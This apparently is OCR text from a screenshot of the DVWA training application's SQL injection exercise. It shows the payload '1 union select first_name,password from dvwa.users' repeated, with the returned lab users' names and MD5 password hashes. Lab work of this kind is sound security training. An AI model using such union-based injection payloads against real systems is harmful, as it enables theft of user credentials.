 User ID: 1 Submit
ID: 1 union select first_name,password from dvwa.users
First name: admin
Surname: admin
ID: 1 union select first_name,password from dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select first_name,password from dvwa.users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select first_name,password from dvwa.users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select first_name,password from dvwa.users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select first_name,password from dvwa.users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99